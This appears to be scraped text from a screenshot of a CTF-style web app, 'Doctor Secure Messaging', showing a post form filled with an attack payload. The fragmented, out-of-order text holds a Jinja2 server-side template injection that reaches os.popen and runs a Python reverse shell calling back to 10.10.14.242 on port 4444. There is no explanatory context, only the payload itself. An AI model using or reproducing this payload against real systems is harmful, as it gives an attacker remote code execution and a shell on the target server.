 Doctor Secure Messaging Home New Message Account Logout
New Post
Title
OCK_STREAM);s.connect((\"10.10.14.242\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2)
Content
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__
%}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
Post